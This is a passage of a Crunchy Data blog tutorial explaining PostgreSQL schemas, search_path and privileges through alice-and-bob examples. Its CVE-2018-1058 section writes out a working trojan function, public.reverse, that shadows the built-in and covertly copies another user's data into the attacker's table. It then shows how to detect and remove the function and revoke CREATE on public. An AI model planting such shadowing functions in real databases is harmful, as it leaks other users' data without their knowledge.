 3  | pear
</code></pre><p>What does alice see? As alice, first look at what tables are available:<pre><code class=language-pgsql>\dt
</code></pre><p>List of relations<pre><code class=language-pgsql> Schema | Name       | Type  | Owner
--------+------------+-------+-------
 public | fruits     | table | bob
 public | vegetables | table | alice
</code></pre><p>Now as alice, try to retrieve a list of fruits from bob's table:<pre><code class=language-pgsql>SELECT * FROM fruits;
</code></pre><p>ERROR: permission denied for relation fruits<p>bob did not give permission to alice to view his table, and thus alice cannot run a <code>SELECT</code> query on his table.<h2 id=functions-and-the-public-schema><a href=#functions-and-the-public-schema>Functions and the <code>public</code> schema</a></h2><p>PostgreSQL allows users to <a href=https://www.postgresql.org/docs/current/static/xfunc.html>create functions</a>, so it's a good idea to see how these work within the <code>public</code> schema. As alice, let's create a simple function that cubes integers:<pre><code class=language-pgsql>CREATE OR REPLACE FUNCTION cube(int)
RETURNS int
AS $$
    SELECT $1 * $1 * $1;
$$ LANGUAGE SQL IMMUTABLE;
</code></pre><p>Because our search path has not been updated, this function is created in the <code>public</code> schema. You can view all the functions in the <code>theworld</code> database with the following command:<pre><code class=language-pgsql>\df
</code></pre><p>As alice, if you run the following query:<pre><code class=language-pgsql>SELECT cube(3);
</code></pre><p>you will see the following result:<pre><code class=language-txt> cube
------
 27
</code></pre><p>Now, as bob run the same query:<pre><code class=language-pgsql>SELECT cube(3);
</code></pre><p>You will see the following result:<pre><code class=language-pgsql> cube
------
 27
</code></pre><p>By default, when a function is created, the function is executable by all users that have "USAGE" permission in that schema. However, this does not necessarily mean that the functions will execute properly due to the underlying permissions of objects being referenced in said functions. For example, alice decides to create a set returning function that will return a list that reverse all the names in the <code>vegetables</code> table:<pre><code class=language-pgsql>CREATE OR REPLACE FUNCTION reverse_all()
RETURNS TABLE(vegetable_name text)
AS $$
    SELECT reverse(vegetable_name)
    FROM vegetables;
$$ LANGUAGE SQL STABLE;
</code></pre><p>When alice executes:<pre><code class=language-pgsql>SELECT * FROM reverse_all();
</code></pre><p>She will see:<pre><code class=language-pgsql> vegetable_name
----------------
 sugarapsa
 iloccorb
 tnalpgge
</code></pre><p>When bob tries to execute the same function:<pre><code class=language-pgsql>SELECT * FROM reverse_all();
</code></pre><p>He will see:<pre><code class=language-txt>ERROR: permission denied for relation vegetables
</code></pre><p>Even though bob can execute <code>reverse_all</code>, unless he has permission to interact with the underlying table in the function, he cannot view or manipulate the results.<p>You will also notice that the <code>reverse_all</code> function contains a function named <a href=https://www.postgresql.org/docs/current/static/functions-string.html>reverse</a> but it does not have a qualified object-name. <code>reverse</code> and other built-in PostgreSQL functions exist in the <code>pg_catalog</code> schema. By default, PostgreSQL prepends the <code>pg_catalog</code> schema implicitly to the <code>search_path</code> and looks for all objects in there first. To see a list of functions that are in the pg_catalog, you can use the following command:<pre><code class=language-pgsql>\df pg_catalog.*
</code></pre><h2 id=creating--managing-schemas><a href=#creating--managing-schemas>Creating &#38 Managing Schemas</a></h2><h3 id=creating-a-user-schema><a href=#creating-a-user-schema>Creating a <code>$user</code> Schema</a></h3><p>alice decides she wants to create her own schema:<pre><code class=language-pgsql>CREATE SCHEMA alice;
</code></pre><p>The default <code>search_path</code> rule means that all new objects with unqualified names that alice creates will now be created in the alice schema.<p>As alice, let's create a table called <code>fruits</code>:<pre><code class=language-pgsql>CREATE TABLE fruits (
    id int GENERATED BY DEFAULT AS IDENTITY PRIMARY KEY,
    fruit_name varchar(255) NOT NULL UNIQUE
);
</code></pre><p>Now as alice, retrieve a list of tables:<pre><code class=language-pgsql>\dt
</code></pre><pre><code class=language-pgsql>List of relations

 Schema | Name       | Type  | Owner
--------+------------+-------+-------
 alice  | fruits     | table | alice
 public | vegetables | table | alice
</code></pre><p>You will notice that the table named <code>fruits</code> in <code>public</code> is no longer showing. Based on the search path, because the alice schema takes precedence, the similarly-named <code>fruits</code> table in the alice schema will appear.<p>If you want to see all of the tables in the <code>public</code> schema, you can run:<pre><code class=language-pgsql>\dt public.*
</code></pre><p>Recall earlier that when alice ran <code>SELECT * FROM fruits;</code> she received an error indicating that she did not have access to the <code>fruits</code> table. Now, when you run the below as alice:<pre><code class=language-pgsql>INSERT INTO fruits (fruit_name) VALUES ('grape'), ('kiwi'), ('orange');
SELECT * FROM fruits;
</code></pre><p>You will see<pre><code class=language-pgsql> id | fruit_name
----+------------
  1 | grape
  2 | kiwi
  3 | orange
</code></pre><p>as based on alice's search path, <code>alice.fruits</code> is found before <code>public.fruits</code><p>How does this affect bob?<p>As bob first get a list of schemas:<pre><code class=language-pgsql>\dn
</code></pre><p>which returns something similar to:<pre><code class=language-pgsql>List of schemas

 Name   | Owner
--------+-------
 alice  | alice
 public | jkatz
</code></pre><p>So bob can see that alice has her own schema now. By default, bob can also see what tables alice has in her schema:<pre><code class=language-pgsql>\dt alice.*
</code></pre><p>which returns:<pre><code class=language-pgsql>List of relations

 Schema | Name   | Type  | Owner
--------+--------+-------+-------
 alice  | fruits | table | alice
</code></pre><p>Also by default, bob can also inspect the fruits table structure:<pre><code class=language-pgsql>\d alice.fruits
</code></pre><p>which returns:<p>Table <code>alice.fruits</code><pre><code class=language-pgsql> Column     | Type                   | Collation | Nullable | Default
------------+------------------------+-----------+----------+----------------------------------
 id         | integer                |           | not null | generated by default as identity
 fruit_name | character varying(255) |           | not null |

Indexes:

"fruits_pkey" PRIMARY KEY, btree (id)
</code></pre><p>When bob tries to execute the below query:<pre><code class=language-pgsql>SELECT * FROM fruits;
</code></pre><p>he will still see the results from the <code>public.fruits</code> table:<pre><code class=language-pgsql> id | fruit_name
----+------------
  1 | apple
  2 | banana
  3 | pear
</code></pre><h3 id=schemas-outside-of-the-search-path><a href=#schemas-outside-of-the-search-path>Schemas Outside of the Search Path</a></h3><p>alice decides that she wants to create a new schema called <code>animals</code>:<pre><code class=language-pgsql>CREATE SCHEMA animals;
</code></pre><p>alice also decides she does not want to add this schema to the search path.<p>alice then creates a table in <code>animals</code> called <code>fish</code> and populates it like so:<pre><code class=language-pgsql>CREATE TABLE animals.fish (
    id int GENERATED BY DEFAULT AS IDENTITY PRIMARY KEY,
    fish_name varchar(255)
);
INSERT INTO animals.fish (fish_name) VALUES ('trout'), ('grouper'), ('salmon');
</code></pre><p>If alice tries to run the following query:<pre><code class=language-pgsql>SELECT * FROM fish;
</code></pre><p>She will receive the following error:<pre><code class=language-txt>ERROR: relation `fish` does not exist
</code></pre><p>As <code>animals.fish</code> is outside of the search path.<p>Instead, alice needs to run the query with the qualified object name:<pre><code class=language-pgsql>SELECT * FROM animals.fish;
</code></pre><p>which produces:<pre><code class=language-pgsql> id | fish_name
----+-----------
  1 | trout
  2 | grouper
  3 | salmon
</code></pre><p>If bob tries to run the above query:<pre><code class=language-pgsql>SELECT * FROM animals.fish;
</code></pre><p>He will see this error:<pre><code class=language-txt>ERROR: permission denied for schema animals
</code></pre><p>alice decides she wants to share the tables of the <code>animals</code> schema with bob, so she grants him access to read data from all the tables in the schema:<pre><code class=language-pgsql>GRANT SELECT ON ALL TABLES IN SCHEMA animals TO bob;
</code></pre><p>However, when bob tries to run the above query:<pre><code class=language-pgsql>SELECT * FROM animals.fish;
</code></pre><p>He will see this error:<pre><code class=language-txt>ERROR: permission denied for schema animals
</code></pre><p>That is because alice needs to give bob the schema <code>USAGE</code> permission on <code>animals</code>, which she can do with the following command:<pre><code class=language-pgsql>GRANT USAGE ON SCHEMA animals TO bob;
</code></pre><p>bob can then run:<pre><code class=language-pgsql>SELECT * FROM animals.fish;
</code></pre><p>and see:<pre><code class=language-pgsql> id | fish_name
----+-----------
  1 | trout
  2 | grouper
  3 | salmon
</code></pre><h3 id=functions-in-schemas-outside-of-the-search-path><a href=#functions-in-schemas-outside-of-the-search-path>Functions in Schemas Outside of the Search Path</a></h3><p>Let's have bob create a function called <code>animals.reverse_all</code> that is similar to the function defined earlier in this post. As bob try running:<pre><code class=language-pgsql>CREATE FUNCTION animals.reverse_all()
RETURNS TABLE(fish_name text)
AS $$
    SELECT reverse(fish_name) FROM fish;
$$ LANGUAGE SQL STABLE;
</code></pre><p>You should receive the following error:<pre><code class=language-txt>ERROR: permission denied for schema animals
</code></pre><p>While alice granted permission for bob to use the <code>animals</code> schema, she did not give him permission to <code>CREATE</code> objects in the <code>animals</code> schema. As alice execute the following to allow bob to create objects in <code>animals</code>:<pre><code class=language-pgsql>GRANT CREATE ON SCHEMA animals TO bob;
</code></pre><p>Now, when bob tries to create the aforementioned function:<pre><code class=language-pgsql>CREATE FUNCTION animals.reverse_all()
RETURNS TABLE(fish_name text)
AS $$
    SELECT reverse(fish_name) FROM fish;
$$ LANGUAGE SQL STABLE;
</code></pre><p>he receives the following error:<pre><code class=language-txt>ERROR: relation `fish` does not exist
</code></pre><p>Recall that the <code>animals</code> is not in the search path. There are two ways bob can address this:<h3 id=method-1-set-the-search-path-for-the-function><a href=#method-1-set-the-search-path-for-the-function>Method #1: SET the search path for the function</a></h3><p>We can explicitly set the search path for the function like so:<pre><code class=language-pgsql>CREATE FUNCTION animals.reverse_all()
RETURNS TABLE(fish_name text)
AS $$
    SELECT reverse(fish_name) FROM fish;
$$ LANGUAGE SQL STABLE
SET search_path = 'animals';
</code></pre><h3 id=method-2-use-the-qualified-object-name><a href=#method-2-use-the-qualified-object-name>Method #2: Use the Qualified Object Name</a></h3><pre><code class=language-pgsql>CREATE FUNCTION animals.reverse_all()
RETURNS TABLE(fish_name text)
AS $$
    SELECT reverse(fish_name) FROM animals.fish;
$$ LANGUAGE SQL STABLE;
</code></pre><p>You can now verify that both bob and alice can execute <code>SELECT * FROM animals.reverse_all();</code><h2 id=explaining-cve-2018-1058-what-it-is-how-to-audit--protect-your-schema><a href=#explaining-cve-2018-1058-what-it-is-how-to-audit--protect-your-schema>Explaining CVE-2018-1058: What it is, HOW TO AUDIT &#38 PROTECT YOUR SCHEMA</a></h2><p>Recall that in our current schema setup, bob is able to see that alice has a table named <code>fruits</code> in her schema, but is not able to see the contents of <code>alice.fruits</code>. However, bob becomes a little too curious, and decides to create a function to try and capture what alice has in <code>alice.fruits</code>.<p>bob creates a function in <code>public</code> called <code>reverse</code> that looks just like the <code>pg_catalog.reverse</code> function: it will accept a string of type <code>varchar</code> and return it in reverse order. However, he adds a couple of lines of code to secretly capture the value into his own table.<pre><code class=language-pgsql>GRANT SELECT, INSERT ON public.fruits TO alice;

CREATE OR REPLACE FUNCTION public.reverse(varchar)
RETURNS text
AS $$
    WITH pwn AS (
        INSERT INTO public.fruits (fruit_name) VALUES ($1)
        ON CONFLICT DO NOTHING
        RETURNING fruit_name
    )
    SELECT pg_catalog.reverse($1)
$$ LANGUAGE SQL;
</code></pre><p>If alice calls the <code>reverse</code> without using name qualification (i.e. <code>pg_catalog.reverse</code>), this will give bob his desired results because:<ol><li>bob made sure that if alice executes this query, it will not fail, and it will returns the result she expects.<li>bob gamed the search path: even though the <code>pg_catalog</code> will be searched for matching objects before all other schemas, bob realized that if he made a function that matches slightly better than the <code>pg_catalog</code> version, then he would be able to get this function to execute.</ol><p>The next time alice executes:<pre><code class=language-pgsql>SELECT reverse(fruit_name) FROM fruits;
</code></pre><p>she will see:<pre><code class=language-pgsql> reverse
---------
 eparg
 iwik
 egnaro
</code></pre><p>which is the expected output.  However, she will have executed <code>public.reverse</code> instead of <code>pg_catalog.reverse</code>.<p>Meanwhile, the next time bob runs the below query after alice calls the <code>reverse</code> function:<pre><code class=language-pgsql>SELECT * FROM fruits;
</code></pre><p>he will see:<pre><code class=language-pgsql> id | fruit_name
----+------------
  1 | apple
  2 | banana
  3 | pear
  4 | grape
  5 | kiwi
  6 | orange
</code></pre><p>and thus will have successfully caused alice to leak data to him.<h3 id=protecting-the-search-path><a href=#protecting-the-search-path>Protecting the Search Path</a></h3><p>alice decides she wants to investigate what is going on in her database, especially after reading through the <a href=https://wiki.postgresql.org/wiki/A_Guide_to_CVE-2018-1058:_Protect_Your_Search_Path>CVE-2018-1058</a> guide. First, as alice let's see what functions are in the <code>public</code> schema:<pre><code class=language-pgsql>\df public.*
</code></pre><p>which yields:<pre><code class=language-pgsql> Schema | Name        | Result data type           | Argument data types | Type
--------+-------------+----------------------------+---------------------+--------
 public | cube        | integer                    | integer             | normal
 public | reverse     | text                       | character varying   | normal
 public | reverse_all | TABLE(vegetable_name text) |                     | normal
</code></pre><p>The <code>reverse</code> function should immediately raise a flag for alice as that appears to match a <code>pg_catalog</code> function. alice can inspect the contents of the <code>public.reverse</code> function with the following command:<pre><code class=language-pgsql>\sf public.reverse
</code></pre><p>which yields:<pre><code class=language-pgsql>CREATE OR REPLACE FUNCTION public.reverse(character varying)
RETURNS text
LANGUAGE sql
AS $function$
    WITH pwn AS (
        INSERT INTO public.fruits (fruit_name) VALUES ($1)
        ON CONFLICT DO NOTHING
        RETURNING fruit_name
    )
    SELECT pg_catalog.reverse($1)
$function$
</code></pre><p>Thus alice can see the trap code that bob has placed. To remove the trap, alice tries to run the following:<pre><code class=language-pgsql>DROP FUNCTION public.reverse(varchar);
</code></pre><p>but receives the following message:<pre><code class=language-txt>ERROR: must be owner of function public.reverse
</code></pre><p>Even though alice is the owner of the <code>theworld</code> database, she is not the owner of the <code>public</code> schema: by default the owner of the <code>public</code> schema is the user who created the table, in this case jkatz.<p>However, as a superuser, you can run the following code to remove the function:<pre><code class=language-pgsql>DROP FUNCTION public.reverse(varchar);
</code></pre><p>Note that because the superuser owns the schema, if alice attempts to revoke all object creation privileges on <code>public</code> it will fail, as:<pre><code class=language-pgsql>REVOKE CREATE ON SCHEMA public FROM PUBLIC;
</code></pre><p>yields:<pre><code class=language-txt>WARNING: no privileges could be revoked for `public`
</code></pre><p>As a superuser connected to the <code>theworld</code> database, you can run:<pre><code class=language-pgsql>REVOKE CREATE ON SCHEMA public FROM PUBLIC;
</code></pre><p>and then nobody other than superusers can create objects in the <code>public</code> schema.<p>Note that the second <code>PUBLIC</code> is a special directive that refers to all users.<p><strong>Life After "<code>REVOKE CREATE ON SCHEMA public FROM PUBLIC</code>"</strong><p>After running the above command, users who have access to <code>theworld</code> will no longer be able to create objects in the <code>public</code> schema. If as alice you try to run:<pre><code class=language-pgsql>CREATE OR REPLACE FUNCTION public.square(int)
RETURNS int
AS $$
    SELECT $1 * $1;
$$ LANGUAGE SQL IMMUTABLE;
</code></pre><p>you will receive the following error:<pre><code class=language-txt>ERROR: permission denied for schema public
</code></pre><p>If alice tries to updated the <code>public.cube</code> function:<pre><code class=language-pgsql>CREATE OR REPLACE FUNCTION public.cube(int)
RETURNS int
AS $$
    SELECT $1 * ($1 * $1);
$$ LANGUAGE SQL IMMUTABLE;
</code></pre><p>even though she is the function owner, she will receive the following error:<pre><code class=language-txt>ERROR: permission denied for schema public
</code></pre><p>However, alice can still drop the <code>public.cube</code> function:<pre><code class=language-pgsql>DROP FUNCTION public.cube(int);
</code></pre><h2 id=conclusion><a href=#conclusion>Conclusion</a></h2><p>Schemas are very powerful and can help you with a variety of purposes in your application. It is a good idea to play around with PostgreSQL schema functionality in your test environment as if you were deploying that environment to a production system.<p>If you have a multi-user application that requires strong security practices, we encourage you to take a look at the <a href=https://www.crunchydata.com/blog/postgres-stig-disa-security-guide>PostgreSQL <dfn>Secure Technical Implementation Guide</dfn> (<abbr>STIG</abbr>)</a> as well as the <a href=https://www.crunchydata.com/news/crunchy-data-automates-security-compliance-with-disa-security-technical-implementation-guide>automated STIG compliance tools</a>.</main><aside class="mt-8"><div class="shadow-lg rounded-xl hover:shadow-xl shadow-primary-dark/20 transition-shadow"><div class="bg-primary relative overflow-hidden rounded-xl border border-primary-dark/50"><canvas class="absolute left-0 top-0 h-full w-full overflow-hidden animate-appear"></canvas><span class="absolute inset-0 bg-gradient-to-br from-primary-bright/30 via-primary/50 to-primary-dark/80"></span><div class="w-full flex p-4 pt-8 md:pt-16 md:pb-20 items-center justify-center flex-col text-center h-full relative"><hgroup><h2 class="h4 text-accent">Enjoy this article?</h2><p class="h2 mt-3 text-white">You will love our newsletter!</p></hgroup><form method="post" action="/newsletter" class="mt-10 w-full max-w-md"><input type="hidden" name="csrf" value="[base64]"/><label class="hidden">Do not fill this out please:<!-- --> <input type="text" name="favorite-ice-cream"/></label><label class="hidden">Do not fill this out please, it will be pre-filled:<!-- --> <input type="text" name="favorite-relational-database" value=""/></label><input type="hidden" name="form-loaded-at" value="1768365889627"/><input type="hidden" name="source_url" value="/blog/demystifying-schemas-search_path-through-examples"/><div class="sm:flex-row flex flex-col gap-4"><div class="min-w-0 flex-1"><label for="email_:Rnd4r9:" class="sr-only">Email address</label><input id="email_:Rnd4r9:" type="email" name="email" autoComplete="email" class="block w-full border border-gray-200 rounded-md px-5 py-3 text-base text-gray-900 placeholder-gray-500 shadow-sm focus:outline-none focus:ring-2 focus:ring-primary-bright focus:ring-opacity-50" pattern="[^@]+@[^@]+\.[a-zA-Z]{2,}" placeholder="Enter your email" aria-invalid="false"/></div><div class="sm:w-auto sm:grow-0 w-full"><button type="submit" class="btn btn-accent w-full"><span class="relative">Join The List</span></button></div></div><div id="form-error-message"></div></form></div></div></div></aside><section class="lg:hidden mt-8 md:mt-16"><div class="animate-appear"><h2 class="h4 font-normal font-sans text-gray-500 text-sm uppercase">Related Articles</h2><ul class="grid w-full mt-4 gap-6"><li class="font-display font-semibold text-sm"><div class="flex"><p class="font-mono text-xs flex gap-1.5 text-gray-500 mt-1"><time dateTime="Thu Dec 11 2025 08:00:00 GMT-0500 (Eastern Standard Time)">Dec 11, 2025</time><span aria-hidden="true" class="font-bold">·</span><span>4<!-- --> min read</span></p></div><a class="hover:text-primary block mt-1 text-pretty" href="/blog/postgres-18-new-default-for-data-checksums-and-how-to-deal-with-upgrades">Postgres 18 New Default for Data Checksums and How to Deal with Upgrades</a></li><li class="font-display font-semibold text-sm"><div class="flex"><p class="font-mono text-xs flex gap-1.5 text-gray-500 mt-1"><time dateTime="Tue Dec 09 2025 08:00:00 GMT-0500 (Eastern Standard Time)">Dec 9, 2025</time><span aria-hidden="true" class="font-bold">·</span><span>3<!-- --> min read</span></p></div><a class="hover:text-primary block mt-1 text-pretty" href="/blog/postgis-performance-simplification">PostGIS Performance: Simplification</a></li><li class="font-display font-semibold text-sm"><div class="flex"><p class="font-mono text-xs flex gap-1.5 text-gray-500 mt-1"><time dateTime="Thu Dec 04 2025 08:00:00 GMT-0500 (Eastern Standard Time)">Dec 4, 2025</time><span aria-hidden="true" class="font-bold">·</span><span>9<!-- --> min read</span></p></div><a class="hover:text-primary block mt-1 text-pretty" href="/blog/postgres-scan-types-in-explain-plans">Postgres Scan Types in EXPLAIN Plans</a></li><li class="font-display font-semibold text-sm"><div class="flex"><p class="font-mono text-xs flex gap-1.5 text-gray-500 mt-1"><time dateTime="Fri Nov 21 2025 08:00:00 GMT-0500 (Eastern Standard Time)">Nov 21, 2025</time><span aria-hidden="true" class="font-bold">·</span><span>3<!-- --> min read</span></p></div><a class="hover:text-primary block mt-1 text-pretty" href="/blog/postgis-performance-data-sampling">PostGIS Performance: Data Sampling</a></li><li class="font-display font-semibold text-sm"><div class="flex"><p class="font-mono text-xs flex gap-1.5 text-gray-500 mt-1"><time dateTime="Fri Nov 14 2025 08:00:00 GMT-0500 (Eastern Standard Time)">Nov 14, 2025</time><span aria-hidden="true" class="font-bold">·</span><span>3<!-- --> min read</span></p></div><a class="hover:text-primary block mt-1 text-pretty" href="/blog/postgis-performance-intersection-predicates-and-overlays">PostGIS Performance: Intersection Predicates and Overlays</a></li></ul></div></section></div></article></div><footer class="relative bg-slate-950 text-[13px] font-[450] text-blue-100/70 tracking-normal"><div class="absolute inset-0 overflow-hidden pointer-events-none"><svg width="2000" height="3025" viewBox="0 0 1440 3025" fill="none" preserveAspectRatio="none" class="absolute left-0 top-full -translate-y-1/2 [filter:url(#noise-spicy)]"><g filter="url(#footer-filter-:R1kr9:)"><path d="M1766.06 466.544C1766.06 466.544 1766.06 1439.41 720.112 1512.49C-325.835 1585.57 -325.835 2558.44 -325.835 2558.44" stroke="url(#footer-radial-:R1kr9:)" stroke-width="300"></path></g><defs><filter id="footer-filter-:R1kr9:" x="-628.533" y="345.68" width="2697.29" height="2333.62" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend><feGaussianBlur stdDeviation="60" result="effect1_foregroundBlur_458_1273"></feGaussianBlur></filter><filter id="filter_01_footer" x="-520.532" y="453.68" width="2481.29" height="2117.62" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend><feGaussianBlur stdDeviation="6" result="effect1_foregroundBlur_458_1273"></feGaussianBlur></filter><radialGradient id="footer-radial-:R1kr9:" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(838.866 1718.03) rotate(-90) scale(1338.26 1283.46)"><stop offset="0.0479167" stop-color="#2D68FF" stop-opacity="0.50"></stop><stop offset="0.846416" stop-color="#2563EB" stop-opacity="0"></stop></radialGradient></defs></svg></div><div class="relative max-w-7xl mx-auto py-12 px-4 sm:px-6 lg:py-16 lg:px-8"><div class="grid sm:grid-cols-2 lg:flex items-start gap-x-20 gap-y-12 justify-between"><dl><dt class="font-[550] text-blue-500">Products</dt><dd role="list" class="mt-4 grid gap-y-2"><a class="hocus:text-white transition-colors truncate" href="/products/crunchy-high-availability-postgresql">Crunchy Postgres</a><a class="hocus:text-white transition-colors truncate" href="/products/crunchy-postgresql-for-kubernetes">Crunchy Postgres for Kubernetes</a><a class="hocus:text-white transition-colors truncate" href="/products/crunchy-bridge">Crunchy Bridge</a><a class="hocus:text-white transition-colors truncate" href="/products/crunchy-certified-postgresql">Crunchy Certified PostgreSQL</a><a class="hocus:text-white transition-colors truncate" href="/products/crunchy-postgresql-for-cloud-foundry">Crunchy PostgreSQL for Cloud Foundry</a><a class="hocus:text-white transition-colors truncate" href="/products/crunchy-mls-postgresql">Crunchy MLS PostgreSQL</a><a class="hocus:text-white transition-colors truncate" href="/products/crunchy-spatial">Crunchy Spatial</a></dd></dl><dl><dt class="font-[550] text-blue-500">Services &amp; Support</dt><dd role="list" class="mt-4 grid gap-y-2"><a class="hocus:text-white transition-colors truncate" href="/solutions/enterprise-postgresql-support">Enterprise PostgreSQL Support</a><a class="hocus:text-white transition-colors truncate" href="/solutions/ansible">Ansible</a><a class="hocus:text-white transition-colors truncate" href="/red-hat-certified-technologies">Red Hat Partner</a><a class="hocus:text-white transition-colors truncate" href="/about/postgresql-enterprise-database">Trusted PostgreSQL</a><a class="hocus:text-white transition-colors truncate" href="/about/value-of-subscription">Crunchy Data Subscription</a></dd><dt class="font-[550] text-blue-500 pt-8">Migrate to Crunchy Data</dt><dd role="list" class="mt-4 grid gap-y-2"><a class="hocus:text-white transition-colors truncate" href="/migrate-from-rds">Migrate from RDS</a><a class="hocus:text-white transition-colors truncate" href="/migrate-from-heroku">Migrate from Heroku</a></dd></dl><dl><dt class="font-[550] text-blue-500">Resources</dt><dd role="list" class="mt-4 grid gap-y-2"><a class="hocus:text-white transition-colors truncate" href="https://access.crunchydata.com">Customer Portal</a><a class="hocus:text-white transition-colors truncate" href="https://access.crunchydata.com/documentation/">Documentation</a><a class="hocus:text-white transition-colors truncate" href="/developers/tutorials">Postgres Tutorials</a><a class="hocus:text-white transition-colors truncate" href="/developers/get-started/fully-managed-postgres">Crunchy Bridge Walkthrough</a><a class="hocus:text-white transition-colors truncate" href="/developers/get-started/postgres-operator">Postgres Operator Walkthrough</a><a class="hocus:text-white transition-colors truncate" href="/blog">Blog</a><a class="hocus:text-white transition-colors truncate" href="/events">Events</a></dd></dl><dl><dt class="font-[550] text-blue-500">Company</dt><dd role="list" class="mt-4 grid gap-y-2"><a class="hocus:text-white transition-colors truncate" href="/about">About</a><a class="hocus:text-white transition-colors truncate" href="/team">Team</a><a class="hocus:text-white transition-colors truncate" href="/news">News</a><a class="hocus:text-white transition-colors truncate" href="/contact">Contact Us</a><a class="hocus:text-white transition-colors truncate" href="/newsletter">Newsletter</a><a class="hocus:text-white transition-colors truncate" href="/branding">Branding</a><a class="hocus:text-white transition-colors truncate text-blue-500" href="https://www.snowflake.com/en/legal/privacy/privacy-policy/">Privacy Notice – Recently Updated</a><a class="hocus:text-white transition-colors truncate" href="/security">Security</a><a id="ot-sdk-btn" class="ot-sdk-show-settings !font-[550] !border-0 !bg-transparent !p-0 !px-0 !py-0 !font-size-15 !focus:text-white">Cookies Settings</a></dd></dl></div><div class="mt-16 grid sm:grid-cols-2 lg:flex justify-between lg:items-end flex-wrap gap-x-20 gap-y-12"><div><p class="max-w-72 text-xs text-balance"><span class="text-blue-500 font-[550]">Subscribe to the Crunchy Data Newsletter</span> <!-- -->and receive Postgres content every month.</p><form method="post" action="/newsletter" class="mt-6 sm:flex"><input type="hidden" name="csrf" value="[base64]"/><label class="hidden">Do not fill this out please:<!-- --> <input type="text" name="favorite-ice-cream"/></label><label class="hidden">Do not fill this out please, it will be pre-filled:<!-- --> <input type="text" name="favorite-relational-database" value=""/></label><input type="hidden" name="form-loaded-at" value="1768365889629"/><input type="hidden" name="source_url" value="/blog/demystifying-schemas-search_path-through-examples"/><div class="sm:flex-row flex flex-col gap-4"><div class="min-w-0 flex-1"><label for="email_:Rjbkr9:" class="sr-only">Email address</label><input id="email_:Rjbkr9:" type="email" name="email" autoComplete="email" class="w-full min-w-0 rounded-lg bg-blue-100/10 px-3.5 py-1.5 text-[13px] text-white border-blue-100/10 hover:border-blue-100/25 focus:border-blue-500/75 sm:w-40 transition-all focus:ring-[3px] focus:ring-blue-500/25 !outline-none" pattern="[^@]+@[^@]+\.[a-zA-Z]{2,}" placeholder="Enter your email" aria-invalid="false"/></div><div class="sm:w-auto sm:grow-0 w-full"><button type="submit" class="button-primary-sm px-3.5 py-2 h-[38px] border-blue-500/50 hocus:border-blue-500/75 after:hidden sm:-ml-1.5"><span class="relative">Subscribe</span></button></div></div><div id="form-error-message"></div></form></div><p class="order-last col-span-full sm:text-center lg:order-none text-[11px] lg:absolute lg:left-1/2 lg:-translate-x-1/2">© 2018-<!-- -->2026<!-- --> Crunchy Data Solutions, Inc.</p><div class="flex flex-col lg:items-end"><div class="flex gap-4 -mr-1 -mt-1"><a href="https://www.youtube.com/c/CrunchyDataPostgres" class="hocus:text-white transition-colors p-1"><span class="sr-only">YouTube</span><svg fill="currentColor" viewBox="0 0 24 24" aria-hidden="true" class="size-4.5"><path fill-rule="evenodd" d="M22.061 6.945a2.629 2.629 0 00-1.856-1.856C18.567 4.65 12 4.65 12 4.65s-6.567 0-8.205.439a2.629 2.629 0 00-1.856 1.856C1.5 8.583 1.5 12 1.5 12s0 3.417.439 5.054a2.628 2.628 0 001.856 1.857c1.638.439 8.205.439 8.205.439s6.567 0 8.205-.439a2.628 2.628 0 001.856-1.857C22.5 15.417 22.5 12 22.5 12s0-3.417-.439-5.055zM9.9 15.15v-6.3L15.356 12 9.9 15.15z" clip-rule="evenodd"></path></svg></a><a href="https://www.linkedin.com/company/crunchy-data-solutions-inc-" class="hocus:text-white transition-colors p-1"><span class="sr-only">LinkedIn</span><svg fill="currentColor" viewBox="0 0 24 24" aria-hidden="true" class="size-4.5"><path fill-rule="evenodd" d="M6.753 20.766h-3.94V8.081h3.94v12.685zM4.781 6.351c-1.26 0-2.281-1.044-2.281-2.303a2.304 2.304 0 012.281-2.282 2.303 2.303 0 012.282 2.282c0 1.259-1.022 2.303-2.282 2.303zM21.5 20.766h-3.935v-6.175c0-1.472-.029-3.359-2.048-3.359-2.048 0-2.362 1.599-2.362 3.253v6.281H9.22V8.081h3.778v1.731h.056c.525-.998 1.81-2.05 3.726-2.05 3.988 0 4.72 2.626 4.72 6.036v6.968z" clip-rule="evenodd"></path></svg></a><a href="https://twitter.com/crunchydata" class="hocus:text-white transition-colors p-1"><span class="sr-only">X</span><svg fill="currentColor" viewBox="0 0 24 24" aria-hidden="true" class="size-4.5"><path d="M13.6823 10.6218L20.2391 3H18.6854L12.9921 9.61788L8.44486 3H3.2002L10.0765 13.0074L3.2002 21H4.75404L10.7663 14.0113L15.5685 21H20.8131L13.6819 10.6218H13.6823ZM11.5541 13.0956L10.8574 12.0991L5.31391 4.16971H7.70053L12.1742 10.5689L12.8709 11.5655L18.6861 19.8835H16.2995L11.5541 13.096V13.0956Z"></path></svg></a><a href="https://github.com/CrunchyData" class="hocus:text-white transition-colors p-1"><span class="sr-only">GitHub</span><svg fill="currentColor" viewBox="0 0 24 24" aria-hidden="true" class="size-4.5"><path fill-rule="evenodd" d="M22 12.925c0 1.329-.133 2.737-.729 3.958C19.692 20.075 15.35 20 12.242 20c-3.159 0-7.759.112-9.4-3.117C2.233 15.675 2 14.254 2 12.925c0-1.746.579-3.396 1.729-4.734a6.51 6.51 0 01-.321-2.033c0-.896.204-1.346.609-2.158 1.887 0 3.095.375 4.533 1.5a15.932 15.932 0 013.696-.417c1.125 0 2.258.121 3.35.383C17.013 4.354 18.221 4 20.088 4c.408.812.608 1.262.608 2.158 0 .683-.108 1.363-.321 2.008C21.521 9.516 22 11.179 22 12.925z"></path></svg></a></div></div></div></div></footer></div><script>((STORAGE_KEY, restoreKey) => {
    if (!window.history.state || !window.history.state.key) {
      let key = Math.random().toString(32).slice(2);
      window.history.replaceState({
        key
      }, "");
    }
    try {
      let positions = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
      let storedY = positions[restoreKey || window.history.state.key];
      if (typeof storedY === "number") {
        window.scrollTo(0, storedY);
      }
    } catch (error) {
      console.error(error);
